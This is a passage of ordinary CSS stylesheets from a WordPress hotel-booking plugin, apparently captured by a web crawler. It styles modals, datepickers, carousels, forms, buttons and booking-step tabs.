  transition-property: height, visibility;
  transition-duration: 0.35s;
  transition-timing-function: ease; }

/**
 * Bootstrap Modal.
 */
.apb-modal-open {
  overflow: hidden; }

.apb-modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
  background-color: rgba(255, 255, 255, 0.35); }

.apb-modal .apb-modal-dialog {
  transform: translate(0, -25%);
  transition: transform 0.3s ease-out; }

.apb-modal.in .apb-modal-dialog {
  transform: translate(0, 0); }

.apb-modal-open .apb-modal {
  overflow-x: hidden;
  overflow-y: auto; }

.apb-modal-dialog {
  position: relative;
  width: auto;
  margin: 15px; }

.apb-modal-content {
  position: relative;
  background-color: #ffffff;
  border: 1px solid #eee;
  background-clip: padding-box;
  outline: 0; }

.apb-modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.42857143px;
  position: relative; }

.apb-modal-header .close {
  margin-top: -2px; }

.apb-modal-title {
  margin: 0;
  line-height: 1.42857143; }

.apb-modal-body {
  position: relative;
  padding: 15px; }

.apb-modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5; }

@media (min-width: 601px) {
  .apb-modal-dialog {
    margin: 50px 30px; } }
@media (min-width: 783px) {
  .apb-modal-dialog {
    width: 600px;
    margin: 120px auto 30px; }

  .apb-modal-content {
    box-shadow: 0 3px 15px rgba(0, 0, 0, 0.15); } }
.abp-close-modal {
  color: #999;
  width: 24px;
  height: 24px;
  display: inline-block;
  position: absolute;
  right: 12px;
  top: 12px;
  text-align: center;
  line-height: 24px;
  font-size: 14px;
  font-family: serif;
  border-radius: 2px; }
  .abp-close-modal:hover, .abp-close-modal:focus {
    outline: 0;
    background-color: #f9f9f9; }

/*!
 * jQuery UI CSS Framework 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/theming/
 */
/* Layout helpers
----------------------------------*/
.ui-helper-hidden {
  display: none; }

.ui-helper-hidden-accessible {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.ui-helper-reset {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  line-height: 1.3;
  text-decoration: none;
  font-size: 100%;
  list-style: none; }

.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
  content: "";
  display: table;
  border-collapse: collapse; }

.ui-helper-clearfix:after {
  clear: both; }

.ui-helper-clearfix {
  min-height: 0;
  /* support: IE7 */ }

.ui-helper-zfix {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  position: absolute;
  opacity: 0;
  filter: Alpha(Opacity=0);
  /* support: IE8 */ }

.ui-front {
  z-index: 100; }

/* Interaction Cues
----------------------------------*/
.ui-state-disabled {
  cursor: default !important; }

/* Icons
----------------------------------*/
/* states and images */
.ui-icon {
  display: block;
  text-indent: -99999px;
  overflow: hidden;
  background-repeat: no-repeat; }

/* Misc visuals
----------------------------------*/
/* Overlays */
.ui-widget-overlay {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }

.ui-datepicker {
  width: 17em;
  padding: .2em .2em 0;
  display: none; }

.ui-datepicker .ui-datepicker-header {
  position: relative;
  padding: .2em 0; }

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
  position: absolute;
  top: 2px;
  width: 1.8em;
  height: 1.8em; }

.ui-datepicker .ui-datepicker-prev-hover,
.ui-datepicker .ui-datepicker-next-hover {
  top: 1px; }

.ui-datepicker .ui-datepicker-prev {
  left: 2px; }

.ui-datepicker .ui-datepicker-next {
  right: 2px; }

.ui-datepicker .ui-datepicker-prev-hover {
  left: 1px; }

.ui-datepicker .ui-datepicker-next-hover {
  right: 1px; }

.ui-datepicker .ui-datepicker-prev span,
.ui-datepicker .ui-datepicker-next span {
  display: block;
  position: absolute;
  left: 50%;
  margin-left: -8px;
  top: 50%;
  margin-top: -8px; }

.ui-datepicker .ui-datepicker-title {
  margin: 0 2.3em;
  line-height: 1.8em;
  text-align: center; }

.ui-datepicker .ui-datepicker-title select {
  font-size: 1em;
  margin: 1px 0; }

.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year {
  width: 45%; }

.ui-datepicker table {
  width: 100%;
  font-size: .9em;
  border-collapse: collapse;
  margin: 0 0 .4em; }

.ui-datepicker th {
  padding: .7em .3em;
  text-align: center;
  font-weight: bold;
  border: 0; }

.ui-datepicker td {
  border: 0;
  padding: 1px; }

.ui-datepicker td span,
.ui-datepicker td a {
  display: block;
  padding: .2em;
  text-align: right;
  text-decoration: none; }

.ui-datepicker .ui-datepicker-buttonpane {
  background-image: none;
  margin: .7em 0 0 0;
  padding: 0 .2em;
  border-left: 0;
  border-right: 0;
  border-bottom: 0; }

.ui-datepicker .ui-datepicker-buttonpane button {
  float: right;
  margin: .5em .2em .4em;
  cursor: pointer;
  padding: .2em .6em .3em .6em;
  width: auto;
  overflow: visible; }

.ui-datepicker .ui-datepicker-buttonpane button.ui-datepicker-current {
  float: left; }

/* with multiple calendars */
.ui-datepicker.ui-datepicker-multi {
  width: auto; }

.ui-datepicker-multi .ui-datepicker-group {
  float: left; }

.ui-datepicker-multi .ui-datepicker-group table {
  width: 95%;
  margin: 0 auto .4em; }

.ui-datepicker-multi-2 .ui-datepicker-group {
  width: 50%; }

.ui-datepicker-multi-3 .ui-datepicker-group {
  width: 33.3%; }

.ui-datepicker-multi-4 .ui-datepicker-group {
  width: 25%; }

.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header {
  border-left-width: 0; }

.ui-datepicker-multi .ui-datepicker-buttonpane {
  clear: left; }

.ui-datepicker-row-break {
  clear: both;
  width: 100%;
  font-size: 0; }

/* RTL support */
.ui-datepicker-rtl {
  direction: rtl; }

.ui-datepicker-rtl .ui-datepicker-prev {
  right: 2px;
  left: auto; }

.ui-datepicker-rtl .ui-datepicker-next {
  left: 2px;
  right: auto; }

.ui-datepicker-rtl .ui-datepicker-prev:hover {
  right: 1px;
  left: auto; }

.ui-datepicker-rtl .ui-datepicker-next:hover {
  left: 1px;
  right: auto; }

.ui-datepicker-rtl .ui-datepicker-buttonpane {
  clear: right; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button {
  float: left; }

.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current,
.ui-datepicker-rtl .ui-datepicker-group {
  float: right; }

.ui-datepicker-rtl .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-rtl .ui-datepicker-group-middle .ui-datepicker-header {
  border-right-width: 0;
  border-left-width: 1px; }

/* Popup datepicker */
.ui-datepicker.apb-datepicker {
  background-color: white; }

/* APB Month */
.fc-widget-header table {
  margin-bottom: 0; }

@media (min-width: 992px) {
  .apb-month {
    float: left;
    padding: 10px;
    width: 49%; } }
/* Fix fullcalendar */
.fc-day-grid .fc-row {
  height: 42px; }

@media (min-width: 480px) {
  .fc-day-grid .fc-row {
    height: 58px; } }
.apb-loading {
  z-index: 1994;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0; }

/* APB TABs
----------------------------------*/
.apb-product_tab {
  padding-top: 30px;
  padding-bottom: 30px; }

.apb-product_tab-panel {
  overflow: hidden; }

.apb-product_tab-header {
  margin: 0 0 30px;
  padding-left: 0;
  list-style: none; }
  .apb-product_tab-header > li {
    display: inline-block; }
  .apb-product_tab-header > li > a {
    position: relative;
    display: inline-block; }
    .apb-product_tab-header > li > a:focus, .apb-product_tab-header > li > a:hover {
      outline: 0;
      text-decoration: none; }

.apb-step ul {
  display: table;
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 0;
  list-style-type: none; }

.apb-step ul > li {
  width: 1%;
  display: table-cell;
  position: relative; }

.apb-pagination {
  margin: 25px 0;
  padding-left: 0;
  border-radius: 0;
  display: inline-block; }
  .apb-pagination > li {
    display: inline; }
    .apb-pagination > li > a,
    .apb-pagination > li > span {
      float: left;
      position: relative;
      padding: 7px 14px;
      display: inline-block;
      text-decoration: none;
      margin-right: 5px; }

/* Sidebar group */
.apb-sidebar_group {
  margin-bottom: 20px; }
  .apb-sidebar_group .label-group {
    display: block; }
  .apb-sidebar_group .apb-field_group {
    overflow: hidden;
    margin-left: -5px;
    margin-right: -5px; }
  .apb-sidebar_group .apb-field {
    float: left;
    width: 50%;
    margin-bottom: 0;
    padding-left: 5px;
    padding-right: 5px; }

@media (min-width: 480px) {
  .awebooking-wrapper.inline .apb-field {
    display: inline-block;
    margin-bottom: 0;
    margin-right: 10px; }
  .awebooking-wrapper.inline .apb-btn {
    width: auto;
    display: inline-block;
    padding: 8px 15px;
    vertical-align: middle;
    position: relative;
    top: -1px; } }
/* APB Room Item
----------------------------------*/
/* Room Item */
.apb-room_item {
  margin-bottom: 50px; }
  .apb-room_item::after {
    content: '';
    display: table;
    clear: both; }

.apb-room_img {
  position: relative; }
  .apb-room_img a {
    display: block;
    transition: all 0.25s ease; }
    .apb-room_img a:empty {
      display: none; }
    .apb-room_img a:hover, .apb-room_img a:focus {
      opacity: 0.85; }
  .apb-room_img img {
    width: 100%; }
  @media (min-width: 768px) {
    .apb-room_img {
      width: 370px;
      float: left;
      margin-right: 30px; } }
  @media (max-width: 767px) {
    .apb-room_img {
      margin-bottom: 15px; } }

.apb-sale-icon {
  position: absolute;
  display: inline-block;
  width: 64px;
  top: 0;
  left: 0; }

.apb-room_text {
  overflow: hidden;
  line-height: 1.567;
  text-align: left; }
  .apb-room_text ul {
    padding-left: 15px; }

/*# sourceMappingURL=apb-layout.css.map */


--- FILE ---
content_type: text/css
request_url: http://hotelamritsarinternational.com/wp-content/plugins/awebooking/assets/frontend/css/apb-theme.css?ver=2.2
body_size: 6324
content:
/**
 * AweBooking Theme
 */
@import url(https://fonts.googleapis.com/css?family=Roboto:400,300,300italic,400italic,700,700italic&subset=latin,vietnamese);
.apb-product_thumb .owl-prev, .awebooking .apbfc-prev > span,
.awebooking .ui-datepicker-prev > span,
.ui-datepicker.apb-datepicker .apbfc-prev > span,
.ui-datepicker.apb-datepicker .ui-datepicker-prev > span, .apb-fc-prev,
.apb-product_thumb .owl-next,
.awebooking .apbfc-next > span,
.awebooking .ui-datepicker-next > span,
.ui-datepicker.apb-datepicker .apbfc-next > span,
.ui-datepicker.apb-datepicker .ui-datepicker-next > span,
.apb-fc-next {
  font-family: 'Awebooking';
  color: #b7b7b7; }

.apb-product_thumb .owl-prev:after, .awebooking .apbfc-prev > span:after,
.awebooking .ui-datepicker-prev > span:after,
.ui-datepicker.apb-datepicker .apbfc-prev > span:after,
.ui-datepicker.apb-datepicker .ui-datepicker-prev > span:after, .apb-fc-prev:after,
.apb-product_thumb .owl-next:after,
.awebooking .apbfc-next > span:after,
.awebooking .ui-datepicker-next > span:after,
.ui-datepicker.apb-datepicker .apbfc-next > span:after,
.ui-datepicker.apb-datepicker .ui-datepicker-next > span:after,
.apb-fc-next:after {
  font-size: 12px; }

.apb-product_thumb .owl-prev:after, .awebooking .apbfc-prev > span:after,
.awebooking .ui-datepicker-prev > span:after,
.ui-datepicker.apb-datepicker .apbfc-prev > span:after,
.ui-datepicker.apb-datepicker .ui-datepicker-prev > span:after, .apb-fc-prev:after {
  content: "\e901"; }

.apb-product_thumb .owl-next:after, .awebooking .apbfc-next > span:after,
.awebooking .ui-datepicker-next > span:after,
.ui-datepicker.apb-datepicker .apbfc-next > span:after,
.ui-datepicker.apb-datepicker .ui-datepicker-next > span:after, .apb-fc-next:after {
  content: "\e900"; }

/* Fonts */
@font-face {
  font-family: 'Awebooking';
  src: url("../fonts/apbf.ttf?7wxjk4") format("truetype"), url("../fonts/apbf.woff?7wxjk4") format("woff"), url("../fonts/apbf.svg?7wxjk4#apbf") format("svg");
  font-weight: normal;
  font-style: normal; }
.apbf {
  font-family: 'Awebooking' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  display: inline-block;
  /* Better Font Rendering */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.apbf-calendar:before {
  content: "\f133"; }

.apbf-select:before {
  content: "\e902"; }

.apbf-next:before {
  content: "\e900"; }

.apbf-prev:before {
  content: "\e901"; }

/* APB RESET CSS
----------------------------------*/
.awebooking,
.apb-datepicker,
.awebooking-widget {
  font-family: "Roboto", sans-serif;
  line-height: 1.42857;
  color: #333;
  font-size: 14px;
  font-weight: 400; }
  .awebooking h1, .awebooking h2, .awebooking h3, .awebooking h4, .awebooking h5, .awebooking h6,
  .apb-datepicker h1,
  .apb-datepicker h2,
  .apb-datepicker h3,
  .apb-datepicker h4,
  .apb-datepicker h5,
  .apb-datepicker h6,
  .awebooking-widget h1,
  .awebooking-widget h2,
  .awebooking-widget h3,
  .awebooking-widget h4,
  .awebooking-widget h5,
  .awebooking-widget h6 {
    margin-top: 0;
    font-family: inherit;
    font-weight: 700; }
  .awebooking a,
  .awebooking a:focus,
  .apb-datepicker a,
  .apb-datepicker a:focus,
  .awebooking-widget a,
  .awebooking-widget a:focus {
    text-decoration: none; }
  .awebooking a:active,
  .awebooking a:hover,
  .apb-datepicker a:active,
  .apb-datepicker a:hover,
  .awebooking-widget a:active,
  .awebooking-widget a:hover {
    outline: 0;
    text-decoration: none; }
  .awebooking ul, .awebooking ol,
  .apb-datepicker ul,
  .apb-datepicker ol,
  .awebooking-widget ul,
  .awebooking-widget ol {
    margin-left: 0; }
  .awebooking img,
  .apb-datepicker img,
  .awebooking-widget img {
    border: 0;
    max-width: 100%;
    height: auto; }
  .awebooking button,
  .apb-datepicker button,
  .awebooking-widget button {
    overflow: visible; }
  .awebooking button,
  .awebooking input[type="reset"],
  .awebooking input[type="submit"],
  .apb-datepicker button,
  .apb-datepicker input[type="reset"],
  .apb-datepicker input[type="submit"],
  .awebooking-widget button,
  .awebooking-widget input[type="reset"],
  .awebooking-widget input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer; }
  .awebooking button::-moz-focus-inner,
  .awebooking input::-moz-focus-inner,
  .apb-datepicker button::-moz-focus-inner,
  .apb-datepicker input::-moz-focus-inner,
  .awebooking-widget button::-moz-focus-inner,
  .awebooking-widget input::-moz-focus-inner {
    border: 0;
    padding: 0; }
  .awebooking input[type="checkbox"],
  .awebooking input[type="radio"],
  .apb-datepicker input[type="checkbox"],
  .apb-datepicker input[type="radio"],
  .awebooking-widget input[type="checkbox"],
  .awebooking-widget input[type="radio"] {
    box-sizing: border-box;
    padding: 0; }
  .awebooking textarea,
  .apb-datepicker textarea,
  .awebooking-widget textarea {
    overflow: auto; }

/* APB Form
----------------------------------*/
.apb-select,
.apb-input.apb-calendar {
  background-color: #FFF;
  border-color: #e4e4e4;
  border-width: 1px;
  border-style: solid;
  color: #333;
  padding: 7px 15px;
  font-size: 12px;
  line-height: 1.42857;
  background-image: none; }
  .apb-select:focus, .apb-select:active,
  .apb-input.apb-calendar:focus,
  .apb-input.apb-calendar:active {
    outline: 0;
    border-color: #E93C4F;
    background-color: #FFF; }

/* Icons Input */
.apb-select,
.apb-input.apb-calendar {
  -moz-appearance: none;
  -webkit-appearance: none;
  padding-right: 30px; }

/* APB Field */
.apb-field {
  margin-bottom: 20px; }
  .apb-field > label {
    font-weight: 700;
    font-size: 12px;
    text-transform: uppercase;
    display: block;
    margin-bottom: 5px;
    text-align: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap; }

.apb-field-group {
  position: relative; }
  .apb-field-group .fa,
  .apb-field-group .apbf,
  .apb-field-group .icon {
    top: 10px;
    right: 10px;
    position: absolute;
    font-size: 14px;
    color: #b7b7b7; }
  .apb-field-group .apbf-select {
    top: 12px;
    right: 12px;
    font-size: 10px; }

/* APB Button
----------------------------------*/
.awebooking .apb-btn {
  border: none;
  transition: all 0.25s ease;
  font-size: 12px;
  font-weight: 400;
  text-transform: uppercase;
  padding: 12px 20px;
  display: inline-block;
  line-height: 1; }
  .awebooking .apb-btn, .awebooking .apb-btn:visited {
    color: #FFF;
    background-color: #E93C4F; }
  .awebooking .apb-btn:hover, .awebooking .apb-btn:focus {
    border: none;
    box-shadow: none;
    background-color: #ee6a78;
    background-image: none; }
  .awebooking .apb-btn:active {
    padding: 12px 20px; }

.apb-alert {
  font-size: 14px;
  padding: 15px 20px;
  background-color: #f7f7f7; }
  .apb-alert.success {
    color: #48710e;
    background-color: #f2fae3; }
  .apb-alert.alert {
    color: #e28327;
    background-color: #fffceb; }

.apb-modal-title {
  text-transform: uppercase; }

.apb-modal-body {
  padding: 0; }
  .apb-modal-body .apb-list-price {
    margin-bottom: 15px; }
    .apb-modal-body .apb-list-price h6 {
      margin-top: 0;
      margin-bottom: 15px;
      padding: 10px 15px;
      font-size: 12px;
      text-transform: uppercase;
      background-color: #f7f7f7; }
  .apb-modal-body .apb-list-price-list {
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
    overflow: hidden; }
    .apb-modal-body .apb-list-price-list li {
      padding: 5px 15px;
      width: 50%;
      float: left; }
  .apb-modal-body .list-price-item span {
    font-weight: 700;
    color: #E93C4F; }

/* APB OwlCarousel
----------------------------------*/
/* Preloader */
.apb-product_image:not(.apb-owl-carousel),
.apb-product_thumb:not(.apb-owl-carousel) {
  overflow: hidden;
  position: relative;
  z-index: 5; }
  .apb-product_image:not(.apb-owl-carousel):after,
  .apb-product_thumb:not(.apb-owl-carousel):after {
    content: '';
    z-index: 10;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    background: url("../img/loading.gif") no-repeat center rgba(255, 255, 255, 0.95);
    background-size: 32px; }
  .apb-product_image:not(.apb-owl-carousel) .apb-product_thumb_item,
  .apb-product_image:not(.apb-owl-carousel) .apb-product_image_item,
  .apb-product_thumb:not(.apb-owl-carousel) .apb-product_thumb_item,
  .apb-product_thumb:not(.apb-owl-carousel) .apb-product_image_item {
    float: left; }

.apb-product_image:not(.apb-owl-carousel) {
  height: 550px; }
  .apb-product_image:not(.apb-owl-carousel) .apb-product_image_item {
    width: 100%; }

.apb-product_thumb:not(.apb-owl-carousel) {
  height: 80px; }

/* APB Product Carousel */
.apb-product_image {
  margin-bottom: 10px; }
  .apb-product_image .apb-product_image_item {
    background-color: #f7f7f7;
    text-align: center;
    margin-left: 5px;
    margin-right: 5px; }

.apb-product_thumb .apb-product_thumb_item {
  padding-left: 5px;
  padding-right: 5px; }
.apb-product_thumb .apb-product_thumb_item > a {
  display: block;
  position: relative; }
  .apb-product_thumb .apb-product_thumb_item > a:after {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    content: '';
    background-color: rgba(255, 255, 255, 0.5);
    opacity: 0;
    visibility: hidden;
    transition: all 0.25s ease; }
  .apb-product_thumb .apb-product_thumb_item > a img {
    width: 100%; }
.apb-product_thumb .owl-item.synced > .apb-product_thumb_item > a:after {
  opacity: 1;
  visibility: visible; }
.apb-product_thumb .owl-next,
.apb-product_thumb .owl-prev {
  top: 0;
  z-index: 10;
  position: absolute;
  width: 30px;
  height: 100%;
  background-color: rgba(255, 255, 255, 0.75);
  background-position: center;
  background-repeat: no-repeat;
  overflow: hidden;
  text-indent: -100px;
  transition: all 0.25s ease; }
.apb-product_thumb .owl-prev {
  left: 0; }
.apb-product_thumb .owl-next {
  right: 0; }
@media (min-width: 992px) {
  .apb-product_thumb .owl-next,
  .apb-product_thumb .owl-prev {
    opacity: 0;
    visibility: hidden; }
  .apb-product_thumb .owl-prev {
    transform: translateX(10px); }
  .apb-product_thumb .owl-next {
    transform: translateX(-10px); }
  .apb-product_thumb:hover .owl-next, .apb-product_thumb:hover .owl-prev {
    opacity: 1;
    visibility: visible;
    transform: translateX(0); } }

/* APB Heading
----------------------------------*/
.apb-heading {
  font-size: 16px;
  font-weight: bold;
  text-align: center;
  text-transform: uppercase;
  margin: 0;
  padding: 15px;
  border-bottom: 1px solid #e4e4e4; }

/* APB Datepicker
----------------------------------*/
/* APB-Datepicker */
.apb-calendar_wrap {
  padding: 7px 15px 15px 15px;
  background-color: #f7f7f7; }
  @media (min-width: 768px) {
    .apb-calendar_wrap {
      padding: 10px 20px 20px 20px; } }

/* APB Datepicker */
.apb-calendar .ui-datepicker,
.ui-datepicker.apb-datepicker {
  padding: 0;
  border: none;
  border-radius: 0; }
  .apb-calendar .ui-datepicker.ui-widget-content,
  .ui-datepicker.apb-datepicker.ui-widget-content {
    color: inherit;
    background-image: none !important; }
  .apb-calendar .ui-datepicker .ui-widget-header,
  .ui-datepicker.apb-datepicker .ui-widget-header {
    background-image: none;
    background-color: transparent;
    border: none; }
    .apb-calendar .ui-datepicker .ui-widget-header .ui-icon,
    .ui-datepicker.apb-datepicker .ui-widget-header .ui-icon {
      font-size: 0;
      text-indent: 0;
      background-image: none; }
  .apb-calendar .ui-datepicker table,
  .ui-datepicker.apb-datepicker table {
    margin: 0;
    border: none;
    line-height: 1;
    width: 100%;
    border-spacing: 0;
    border-collapse: collapse; }
  .apb-calendar .ui-datepicker th,
  .ui-datepicker.apb-datepicker th {
    color: #333;
    background-color: transparent;
    text-transform: uppercase; }
  .apb-calendar .ui-datepicker td,
  .ui-datepicker.apb-datepicker td {
    padding: 3px; }
  .apb-calendar .ui-datepicker td a,
  .apb-calendar .ui-datepicker td span,
  .apb-calendar .ui-datepicker th span,
  .ui-datepicker.apb-datepicker td a,
  .ui-datepicker.apb-datepicker td span,
  .ui-datepicker.apb-datepicker th span {
    background-image: none;
    font-size: 12px; }
  .apb-calendar .ui-datepicker td a,
  .ui-datepicker.apb-datepicker td a {
    color: #333; }
    .apb-calendar .ui-datepicker td a:focus,
    .ui-datepicker.apb-datepicker td a:focus {
      outline: 0; }
  .apb-calendar .ui-datepicker td span,
  .ui-datepicker.apb-datepicker td span {
    opacity: 0.2; }
  .apb-calendar .ui-datepicker .ui-datepicker-title,
  .ui-datepicker.apb-datepicker .ui-datepicker-title {
    text-transform: uppercase;
    color: #333;
    margin-left: 0;
    margin-right: 0;
    padding-left: 30px;
    padding-right: 30px; }
    .apb-calendar .ui-datepicker .ui-datepicker-title, .apb-calendar .ui-datepicker .ui-datepicker-title span,
    .ui-datepicker.apb-datepicker .ui-datepicker-title,
    .ui-datepicker.apb-datepicker .ui-datepicker-title span {
      font-size: 14px;
      font-weight: 400; }
  .apb-calendar .ui-datepicker .ui-datepicker-prev,
  .apb-calendar .ui-datepicker .ui-datepicker-next,
  .ui-datepicker.apb-datepicker .ui-datepicker-prev,
  .ui-datepicker.apb-datepicker .ui-datepicker-next {
    width: 24px;
    height: 24px;
    border-radius: 0;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: center;
    cursor: pointer;
    border: solid 1px #b7b7b7; }
    .apb-calendar .ui-datepicker .ui-datepicker-prev:hover, .apb-calendar .ui-datepicker .ui-datepicker-prev:focus,
    .apb-calendar .ui-datepicker .ui-datepicker-next:hover,
    .apb-calendar .ui-datepicker .ui-datepicker-next:focus,
    .ui-datepicker.apb-datepicker .ui-datepicker-prev:hover,
    .ui-datepicker.apb-datepicker .ui-datepicker-prev:focus,
    .ui-datepicker.apb-datepicker .ui-datepicker-next:hover,
    .ui-datepicker.apb-datepicker .ui-datepicker-next:focus {
      border: solid 1px #E93C4F;
      color: #E93C4F; }
    .apb-calendar .ui-datepicker .ui-datepicker-prev.ui-state-disabled,
    .apb-calendar .ui-datepicker .ui-datepicker-next.ui-state-disabled,
    .ui-datepicker.apb-datepicker .ui-datepicker-prev.ui-state-disabled,
    .ui-datepicker.apb-datepicker .ui-datepicker-next.ui-state-disabled {
      opacity: 0.1; }
  .apb-calendar .ui-datepicker .ui-datepicker-prev,
  .ui-datepicker.apb-datepicker .ui-datepicker-prev {
    top: 3px;
    left: 3px; }
    .apb-calendar .ui-datepicker .ui-datepicker-prev:hover, .apb-calendar .ui-datepicker .ui-datepicker-prev:focus,
    .ui-datepicker.apb-datepicker .ui-datepicker-prev:hover,
    .ui-datepicker.apb-datepicker .ui-datepicker-prev:focus {
      top: 3px;
      left: 3px; }
  .apb-calendar .ui-datepicker .ui-datepicker-next,
  .ui-datepicker.apb-datepicker .ui-datepicker-next {
    top: 3px;
    right: 3px; }
    .apb-calendar .ui-datepicker .ui-datepicker-next:hover, .apb-calendar .ui-datepicker .ui-datepicker-next:focus,
    .ui-datepicker.apb-datepicker .ui-datepicker-next:hover,
    .ui-datepicker.apb-datepicker .ui-datepicker-next:focus {
      top: 3px;
      right: 3px; }

/* Calendar Icons */
.awebooking .apbfc-next > span,
.awebooking .apbfc-prev > span,
.awebooking .ui-datepicker-prev > span,
.awebooking .ui-datepicker-next > span,
.ui-datepicker.apb-datepicker .apbfc-next > span,
.ui-datepicker.apb-datepicker .apbfc-prev > span,
.ui-datepicker.apb-datepicker .ui-datepicker-prev > span,
.ui-datepicker.apb-datepicker .ui-datepicker-next > span {
  width: 24px;
  height: 24px;
  margin-left: -12px;
  margin-top: -12px;
  line-height: 24px;
  text-align: center; }
.awebooking .apbfc-next > span:hover:after,
.awebooking .ui-datepicker-next > span:hover:after,
.ui-datepicker.apb-datepicker .apbfc-next > span:hover:after,
.ui-datepicker.apb-datepicker .ui-datepicker-next > span:hover:after {
  color: #E93C4F; }
.awebooking .apbfc-prev > span:hover:after,
.awebooking .ui-datepicker-prev > span:hover:after,
.ui-datepicker.apb-datepicker .apbfc-prev > span:hover:after,
.ui-datepicker.apb-datepicker .ui-datepicker-prev > span:hover:after {
  color: #E93C4F; }

/* Inline datepicker */
.apb-calendar .ui-datepicker-inline {
  background-color: transparent; }
  .apb-calendar .ui-datepicker-inline td a,
  .apb-calendar .ui-datepicker-inline td span {
    border: none;
    padding: 8px;
    background-color: #FFF; }
    @media (min-width: 768px) {
      .apb-calendar .ui-datepicker-inline td a,
      .apb-calendar .ui-datepicker-inline td span {
        padding: 10px; } }
  .apb-calendar .ui-datepicker-inline td a:hover,
  .apb-calendar .ui-datepicker-inline td a:focus,
  .apb-calendar .ui-datepicker-inline td.apb-highlight a {
    color: #fff;
    background-color: #E93C4F; }
  @media (max-width: 767px) {
    .apb-calendar .ui-datepicker-inline.ui-datepicker-multi-2 .ui-datepicker-group {
      width: 100%; } }

/* Popup datepicker */
.ui-datepicker.apb-datepicker {
  width: 20em;
  padding: 5px 10px 10px;
  background-color: #FFF;
  box-shadow: 0 1px 25px rgba(0, 0, 0, 0.1); }
  .ui-datepicker.apb-datepicker td a,
  .ui-datepicker.apb-datepicker td span {
    padding: 7px;
    text-align: center;
    border: solid 1px #e4e4e4;
    background-color: transparent; }
  .ui-datepicker.apb-datepicker td a:hover,
  .ui-datepicker.apb-datepicker td a:focus,
  .ui-datepicker.apb-datepicker td.apb-highlight a {
    color: #E93C4F;
    border-color: #E93C4F; }
  .ui-datepicker.apb-datepicker.ui-datepicker-multi td a,
  .ui-datepicker.apb-datepicker.ui-datepicker-multi td span {
    padding: 5px; }
  .ui-datepicker.apb-datepicker .ui-datepicker-header {
    margin-left: -10px;
    margin-right: -10px;
    margin-bottom: 7px;
    padding-bottom: 7px;
    border-bottom: solid 1px #e4e4e4; }
  .ui-datepicker.apb-datepicker .ui-datepicker-title {
    padding-left: 50px;
    padding-right: 50px; }
  .ui-datepicker.apb-datepicker .ui-datepicker-prev {
    left: 18px; }
    .ui-datepicker.apb-datepicker .ui-datepicker-prev:hover, .ui-datepicker.apb-datepicker .ui-datepicker-prev:focus {
      left: 18px; }
  .ui-datepicker.apb-datepicker .ui-datepicker-next {
    right: 18px; }
    .ui-datepicker.apb-datepicker .ui-datepicker-next:hover, .ui-datepicker.apb-datepicker .ui-datepicker-next:focus {
      right: 18px; }

.ui-datepicker.apb-datepicker
.fc-toolbar h2 {
  font-size: 16px;
  text-transform: uppercase; }

.apb-fc-nav {
  width: 24px;
  height: 24px;
  font-size: 0;
  line-height: 24px;
  text-align: center;
  overflow: hidden;
  display: inline-block;
  border: solid 1px #eee;
  background-color: transparent;
  background-repeat: no-repeat;
  background-position: center; }
  .apb-fc-nav:hover, .apb-fc-nav:focus {
    border-color: #333; }

.apb-fc-next {
  float: right; }

.apb-fc-prev {
  float: left; }

/* APB Loading
----------------------------------*/
.apb-loading {
  background-color: rgba(255, 255, 255, 0.95); }
  .apb-loading > span {
    background: url(../img/loading.gif) no-repeat center center;
    background-size: 30px 30px;
    position: absolute;
    top: 50%;
    left: 50%;
    width: 30px;
    height: 30px;
    margin: -15px 0 0 -15px;
    overflow: hidden;
    text-indent: -2048px;
    display: inline-block; }

/* APB TABs
----------------------------------*/
.apb-product_tab-header {
  margin: 0 0 30px;
  padding-left: 0;
  text-align: center;
  border-bottom: solid 2px #f7f7f7; }
  .apb-product_tab-header > li > a {
    font-weight: 700;
    padding: 10px 15px;
    color: #333;
    text-transform: uppercase; }
  .apb-product_tab-header > li.active > a:after {
    content: '';
    height: 2px;
    background-color: #E93C4F;
    display: block;
    position: absolute;
    width: 100%;
    bottom: -2px;
    left: 0; }

/* APB Steper
----------------------------------*/
.apb-step {
  color: #b7b7b7;
  padding: 12px 25px;
  background-color: #f7f7f7;
  margin-bottom: 40px; }

.apb-step ul > li {
  text-align: center;
  text-transform: uppercase; }
  .apb-step ul > li > span {
    color: #fff;
    background-color: #b7b7b7;
    font-size: 12px;
    display: inline-block;
    width: 25px;
    height: 25px;
    line-height: 25px;
    margin-right: 12.5px;
    text-align: center;
    border-radius: 50%; }
  @media (max-width: 767px) {
    .apb-step ul > li {
      font-size: 11px; } }

.apb-step ul > li.active,
